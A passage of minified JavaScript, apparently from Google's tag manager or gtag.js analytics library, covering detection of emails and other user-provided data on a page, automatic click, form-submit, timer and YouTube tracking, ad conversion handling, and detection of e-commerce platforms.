e={ra:a.ra,type:a.sa,tagName:d.tagName};b&&(e.querySelector=sG(d));c&&(e.isVisible=!UF(d));return e},cG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.bc&&(b+="."+a.bc.email+"."+a.bc.phone+"."+a.bc.address);return b},hG=function(a){if(a.length!==0){var b;b=tG(a,function(c){return!uG.test(c.ra)});b=tG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=tG(b,function(c){return!UF(c.element)});return b[0]}},gG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&QF(a[d].element,g)){e=!1;break}}a[d].sa===nG.Sb&&Q(227)&&(uG.test(a[d].ra)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},tG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},sG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=sG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},fG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(vG);if(f){var g=f[0],h;if(w.location){var l=yj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,ra:g,sa:nG.Sb})}}}return b},eG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(wG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(xG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||Q(33)&&yG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},vG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
uG=/support|noreply/i,wG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),xG=["BR"],zG=lg(36,2),nG={Sb:"1",Kd:"2",Dd:"3",Id:"4",Ye:"5",dg:"6",Bh:"7",Ui:"8",Xh:"9",Oi:"10"},dG={},yG=["INPUT","SELECT"],AG=qG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function ZG(a){var b;return b}ZG.K="internal.detectUserProvidedData";
var bH=function(a){var b=Zc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Wc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},cH=function(a,b,c){var d=c.target;if(d){var e=eD(a,"individualElementIds",[]);if(e.length>0){var f=jD(d,b,e);oB(f)}var g=!1,h=eD(a,"commonButtonIds",[]);if(h.length>0){var l=bH(d);if(l){var n=jD(l,b,h);oB(n);g=!0}}var p=eD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var t=QF(d,q);if(t){var u=jD(t,b,r);oB(u)}}}}};
function dH(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=dD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&iD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));iD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else iD(h,"individualElementIds",l,[]);gD(h,function(){Tc(A,"click",function(p){cH(h,g,p)},!0)});return f}dH.K="internal.enableAutoEventOnClick";var gH=function(a){if(!eH){var b=function(){var c=A.body;if(c)if(fH)(new MutationObserver(function(){for(var e=0;e<eH.length;e++)Vc(eH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<eH.length;e++)Vc(eH[e])}))})}};eH=[];A.body?b():Vc(b)}eH.push(a)},fH=!!w.MutationObserver,eH;
function lH(a,b){return p}lH.K="internal.enableAutoEventOnElementVisibility";function mH(){}mH.K="internal.enableAutoEventOnError";var nH={},oH=[],pH={},qH=0,rH=0;
function xH(a,b){var c=this;return d}xH.K="internal.enableAutoEventOnFormInteraction";
var yH=function(a,b,c,d,e){var f=eD("fsl",c?"nv.mwt":"mwt",0),g;g=c?eD("fsl","nv.ids",[]):eD("fsl","ids",[]);if(!g.length)return!0;var h=jD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!nB(h,pB(b,
f),f))return!1}else nB(h,function(){},f||2E3);return!0},zH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},AH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},BH=function(){var a=zH(),b=HTMLFormElement.prototype.submit;Tc(A,"click",function(c){var d=c.target;if(d){var e=Zc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Wc(e,"value")){var f=nD(e);f&&a.store(f,e)}}},!1);Tc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=AH(d)&&!e,g=a.get(d),h=!0;if(yH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;yH(c,function(){d&&b.call(c)},!1,AH(c))&&(b.call(c),d=
!1)}};
function CH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");YC([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=dD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};iD("fsl","mwt",h,0);e||iD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};iD("fsl","ids",l,[]);e||iD("fsl","nv.ids",l,[]);eD("fsl","init",!1)||(BH(),fD("fsl","init",!0));return f}CH.K="internal.enableAutoEventOnFormSubmit";
function HH(){var a=this;}HH.K="internal.enableAutoEventOnGaSend";var IH={},JH=[];
function QH(a,b){var c=this;return f}QH.K="internal.enableAutoEventOnHistoryChange";var RH=["http://","https://","javascript:","file://"];
function VH(a,b){var c=this;return h}VH.K="internal.enableAutoEventOnLinkClick";var WH,XH;
function hI(a,b){var c=this;return d}hI.K="internal.enableAutoEventOnScroll";function iI(a){return function(){if(a.limit&&a.Fj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Fj++;var b=Hb();oB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Fj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Vn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Vn,"gtm.triggers":a.ys})}}}
function jI(a,b){
return f}jI.K="internal.enableAutoEventOnTimer";
var kI=function(a,b,c){function d(){var g=a();f+=e?(Hb()-e)*g.playbackRate/1E3:0;e=Hb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.qn,q=l?Math.round(l):h?Math.round(n.qn*h):Math.round(n.Fq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),t=A.hidden?!1:WF(c)>=.5;d();var u=void 0;b!==void 0&&(u=[b]);var v=jD(c,"gtm.video",u);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Tr:function(){e=Hb()},aj:function(){d()}}};var wc=Ca(["data-gtm-yt-inspected-"]),lI=["www.youtube.com","www.youtube-nocookie.com"],mI,nI=!1;
var oI=function(a,b,c){var d=a.map(function(g){return{Vd:g,Sn:g,Hn:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Vd:g*c,Sn:void 0,Hn:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Vd-h.Vd});return f},pI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},qI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},rI=function(a,b){var c,d;function e(){t=kI(function(){return{url:x,title:y,qn:v,Fq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var M=a.getVideoData();y=M?M.title:""}z=a.getPlaybackRate();if(b.xq){var fa=t.createEvent("start");oB(fa)}else t.aj();u=oI(b.Qr,b.Pr,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Gb().getTime();
t.Tr();r();return h}function h(I){var M;switch(I){case 0:return n(I);case 2:M="pause";case 3:var fa=a.getCurrentTime()-C;M=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":M||"buffering";if(a.getCurrentTime())if(b.wq){var ba=t.createEvent(M);oB(ba)}else t.aj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.uq){var M=t.createEvent("complete",
1);oB(M)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&z!==0){var I=-1,M;do{M=u[0];if(M.Vd>a.getDuration())return;I=(M.Vd-a.getCurrentTime())/z;if(I<0&&(u.shift(),u.length===0))return}while(I<0);c=function(){d=0;c=p;if(u.length>0&&u[0].Vd===M.Vd){u.shift();var fa=t.createEvent("progress",M.Hn,M.Sn);oB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var t,u=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();t.aj();z=I;q();r()}}},tI=function(a){Vc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)sI(d[f],a)}var c=A;b();gH(b)})},sI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(yc(a,"data-gtm-yt-inspected-"+b.We),uI(a,b.tn))){a.id||(a.id=vI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=rI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
uI=function(a,b){var c=a.getAttribute("src");if(wI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(mI||(mI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(mI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(mI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},wI=function(a,b){if(!a)return!1;for(var c=0;c<lI.length;c++)if(a.indexOf("//"+lI[c]+"/"+b)>=0)return!0;
return!1},vI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?vI():a};
function xI(a,b){var c=this;var d=function(){tI(q)};if(!sh(a))throw G(this.getName(),["Object","any"],arguments);YC([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=dD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=qI(B(a.get("progressThresholdsPercent"))),n=pI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={xq:f,uq:g,wq:h,Pr:l,Qr:n,tn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var t=w,u=t.onYouTubeIframeAPIReady;t.onYouTubeIframeAPIReady=function(){u&&u();d()};Vc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(wI(z,"iframe_api")||wI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!nI&&uI(C[H],q.tn))return Oc("https://www.youtube.com/iframe_api"),
nI=!0,e});return e}xI.K="internal.enableAutoEventOnYouTubeActivity";nI=!1;function yI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}yI.K="internal.evaluateBooleanExpression";var zI;function AI(a){var b=!1;return b}AI.K="internal.evaluateMatchingRules";var BI=function(a){sv(a)};var CI=[K.m.X,K.m.Z];
var DI=function(a){var b=T(a,R.C.Ba),c=T(a,R.C.Jm),d=Q(443)&&c?Tv(b):Sv(b),e;a:{if(gg(47)&&$n(CI)){var f=AF(a,"ccd_enable_cm",!1);if(!f||Q(252)&&gg(47)){var g=T(a,R.C.Qa);W(a,R.C.Hi,!0);W(a,R.C.Gd,!0);if(dw(g)){W(a,R.C.Ji,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Xb]=L.O.Ab,l[R.C.Qa]=g,l[R.C.Zi]=h,l[R.C.Gd]=!0,l[R.C.Hi]=!0,l[R.C.Ji]=!0,l[R.C.lm]=f&&gg(47),l),noGtmEvent:!0},p=ep(a.target.destinationId,a.eventName,a.F.D);FA(p,a.F.eventId,n);f&&T(a,R.C.gd)||W(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,t;r=Xu(a,K.m.Ca);t=My.Ni.ko;var u=Xu(a,K.m.ud);!r&&u&&(r=u[K.m.Ca],t=My.Ni.xp);r||(r=es(Xu(a,K.m.pe)),lb("GTAG_EVENT_FEATURE_CHANNEL",Lo.T.th),t=My.Ni.Wp);X(a,K.m.Ca,r);X(a,K.m.xl,t);X(a,K.m.mb,q);W(a,R.C.Pi,!0)}};
var EI=function(a){T(a,R.C.Rm)||W(a,R.C.Ea,!1)},FI=function(a){var b=T(a,R.C.da),c=$n(CI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Hm);switch(b){case L.O.La:!f&&e&&EI(a);a.eventName===K.m.na&&W(a,R.C.Ea,!0);break;case L.O.Lb:case L.O.Ab:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||EI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||N(a.F,K.m.Mk)!==!1&&N(a.F,K.m.xd)!==!1||W(a,R.C.Ea,!0);break;case L.O.Ia:Q(448)&&a.eventName!==K.m.uc&&T(a,R.C.Ic)&&(a.isAborted=!0),
Q(453)&&a.target.ids[yo[1]]&&N(a.F,K.m.Rg)!==!0&&(a.isAborted=!0)}};var GI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Jm))switch(T(a,R.C.da)){case L.O.Ab:b=97;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.Lb:b=98;Q(223)?W(a,R.C.Ea,!1):EI(a);break;case L.O.La:b=99}!T(a,R.C.Ea)&&b&&O(b);T(a,R.C.Ea)===!0&&(a.isAborted=!0)};var HI=function(a){if(!T(a,R.C.ja)){var b=N(a.F,K.m.eb)||{},c=N(a.F,K.m.Ib),d=T(a,R.C.ce),e=T(a,R.C.Ua),f=T(a,R.C.Xc),g={Le:d,Qe:b,Xe:c,Sa:e,F:a.F,Ue:f,Yn:N(a.F,K.m.Pa)},h=T(a,R.C.Ba);Wu(g,h);var l={fj:!1,Ue:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,pn:Xu(a,K.m.jh),oj:Xu(a,K.m.Oc),kj:Xu(a,K.m.Mc),sj:Xu(a,K.m.vd)};Ly(l);a.isAborted=!0}};function II(){return Xq(7)&&Xq(9)&&Xq(10)};function NI(a){if(Q(10))return;var b=Lj()||!!Nj(a.F);Q(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;hy();};var OI=function(a){NI(a)};
var PI=function(a){if(!T(a,R.C.Ea)&&!a.isAborted)if(T(a,R.C.da)!==L.O.La)T(a,R.C.lm)&&X(a,K.m.Ah,"1"),Gy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Kb),d=gg(47)&&$n(CI)&&T(a,R.C.gd)&&AF(a,"ccd_enable_cm",!1);d&&(Q(252)&&(W(a,R.C.Qa),X(a,K.m.Kb)),W(a,R.C.Gd,!1),X(a,K.m.Ah,"1"));var e=zr(vr);W(a,R.C.ym,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Gy(a);if(T(a,R.C.Yb)&&$n(CI)){var q=BF(a);
W(q,R.C.da,L.O.Ed);W(q,R.C.Tf,!0);Gy(q)}if(T(a,R.C.Pi)){var r=BF(a);W(r,R.C.da,L.O.be);W(r,R.C.Tf,!0);Gy(r)}if(Hj()&&Q(148)&&$n(CI)){var t=BF(a);W(t,R.C.da,L.O.Ge);W(t,R.C.Tf,!0);Gy(t)}if(d){var u=BF(a);X(u,K.m.Ah,"2");W(u,R.C.Gd,!0);W(u,R.C.Qa,b);X(u,K.m.Kb,c);W(u,R.C.Wf,!0);W(u,R.C.Tf,!0);Gy(u)}}};var QI=function(a){var b=T(a,R.C.da)===L.O.La;if(!b||a.eventName===K.m.Db||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.gi,K.m.Db),Q(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var RI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function SI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var TI=function(a){$n(K.m.Z)&&(w._gtmpcm===!0||RI()?X(a,K.m.nd,"2"):SI()&&X(a,K.m.nd,"1"));(Ic()||Kc())&&W(a,R.C.Yb,!0);Ic()||Kc()||W(a,R.C.Gi,!0);W(a,R.C.Je,T(a,R.C.Xc)&&!$n(CI));T(a,R.C.ja)&&X(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&X(a,K.m.jm,!0)};var UI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.kb);T(a,R.C.Yb)?X(a,K.m.Di,"www.google.com"):X(a,K.m.Di,"www.googleadservices.com");var b=N(a.F,K.m.Wb);b!==!0&&b!==!1||X(a,K.m.Wb,b)};var VI=function(a){var b=a.target.ids[yo[0]];if(b){X(a,K.m.ii,b);var c=a.target.ids[yo[1]];c&&X(a,K.m.pe,c);N(a.F,K.m.Rg)===!0&&W(a,R.C.Hm,!0)}else a.isAborted=!0};var WI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},YI=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=N(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);X(a,K.m.ya,WI(c));a.copyToHitData(K.m.Ya,A.referrer);X(a,K.m.Hb,XI());a.copyToHitData(K.m.lb);var d=TF();X(a,K.m.Tc,d.width+"x"+d.height);var e=qq(),f=oq(e);f.url&&c!==f.url&&X(a,K.m.ui,WI(f.url))}};
var XI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&vj(a.substring(0,b))===void 0;)b--;return vj(a.substring(0,b))||""};function ZI(a){W(a,R.C.Ea,!0);W(a,R.C.nb,Hb());W(a,R.C.Rm,a.F.eventMetadata[R.C.Ea])};var $I=function(a){Q(47)&&(a.copyToHitData(K.m.Vg),a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Ug))};var aJ=function(a){if(Q(443)&&$n(CI)){var b=T(a,R.C.Qa);if(dw(b)){var c=T(a,R.C.Ba),d=T(a,R.C.Zi)||Tv(c);X(a,K.m.mb,d)}}};var bJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(sb(c))try{var d=Number(c());isNaN(d)||X(a,K.m.fl,d)}catch(e){}}};var cJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var dJ=function(a){if($n(K.m.Z)){a.copyToHitData(K.m.Pa);var b=um(qm.aa.Nm);if(b===void 0)tm(qm.aa.Om,!0);else{var c=um(qm.aa.Dh);X(a,K.m.Hf,c+"."+b)}}};
var kJ=function(a,b){if(a&&(tb(a)&&(a=wo(a)),a)){var c=void 0,d=!1,e=N(b,K.m.np);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=wo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=N(b,K.m.rl),l;if(h){l=Array.isArray(h)?h:[h];var n=N(b,K.m.pl),p=N(b,K.m.ql),q=N(b,K.m.sl),r=un(N(b,K.m.mp)),t=n||p,u=1;a.prefix!=="UA"||c||(u=5);for(var v=0;v<l.length;v++)if(v<u)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:t,options:q};O(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var M=x[I];eJ[M.id]||(M&&M.prefix==="AW"&&!H.adData&&M.ids.length>=2?(H.adData={ak:M.ids[yo[0]],cl:M.ids[yo[1]]},fJ(H.adData,C),eJ[M.id]=!0):M&&M.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:M.destinationId},eJ[M.id]=!0))}(H.gaData||H.adData)&&gJ(hJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[yo[1]])iJ(a.ids[yo[0]],a.ids[yo[1]],l[v],b,{Rd:t,options:q});else if(a.prefix==="UA"){var fa=
a.destinationId,ba=l[v],P={Rd:t};O(23);if(ba){P=P||{};var S=gJ(jJ,P,fa),na={};P.Rd!==void 0?na.receiver=P.Rd:na.replace=ba;na.ga_wpid=fa;na.destination=ba;S(2,Gb(),na)}}}}}},iJ=function(a,b,c,d,e){O(22);if(c){e=e||{};var f=gJ(lJ,e,a,d),g={ak:a,cl:b};e.Rd===void 0&&(g.autoreplace=c);fJ(g,d);f(2,e.Rd,g,c,0,Gb(),e.options)}},fJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},gJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hj&&Vc(b.Hj),e[a.functionName];var f=mJ();
e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||mJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Ml({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Ry("https://","http://",a.scriptUrl),b.Hj,b.Fr);return f},mJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},lJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
jJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},nJ={io:jg(2),bq:"5"},hJ={functionName:"_googCallTrackingImpl",additionalQueues:[jJ.functionName,lJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(nJ.io||nJ.bq)+".js"},eJ={};var oJ=function(a){T(a,R.C.ja)||kJ(a.target,a.F);a.isAborted=!0};var pJ=function(a){$n(K.m.X)&&ov(a)};var qJ=function(a){var b=$n(K.m.X)?ko.pscdl:"denied";b!=null&&X(a,K.m.Tg,b)};var rJ={};var sJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ha);Tb(d)&&X(a,K.m.jh,Tb(d))}var e=c.getMergedValues(K.m.Ha,1,sn(cq.D[K.m.Ha])),f=c.getMergedValues(K.m.Ha,2),g=Tb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},rJ)),"."),h=Tb(f,".");g&&X(a,K.m.Oc,g);h&&X(a,K.m.Mc,h)};function tJ(a){var b=mA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var uJ={Na:{Wj:1,Sm:2,fn:3,gn:4,hn:5,Pm:6}};uJ.Na[uJ.Na.Wj]="ADOBE_COMMERCE";uJ.Na[uJ.Na.Sm]="SQUARESPACE";uJ.Na[uJ.Na.fn]="WOO_COMMERCE";uJ.Na[uJ.Na.gn]="WOO_COMMERCE_LEGACY";uJ.Na[uJ.Na.hn]="WORD_PRESS";uJ.Na[uJ.Na.Pm]="SHOPIFY";function vJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function wJ(){try{if(!Q(243))return[];var a=Q(430);if(a){var b=um(qm.aa.Dm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!NF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(uJ.Na.Wj);var e;a:{try{var f=vJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!NF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(uJ.Na.Sm);var g;a:{if(Q(425))try{var h=vJ("c2hvcGlmeS5jb20="),l=vJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!NF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(uJ.Na.Pm);var n;a:{try{n=!!NF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(uJ.Na.gn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",t,u=((t=A.location)==null?void 0:t.origin)||"",v=vJ("LndvcmRwcmVzcy5jb20="),
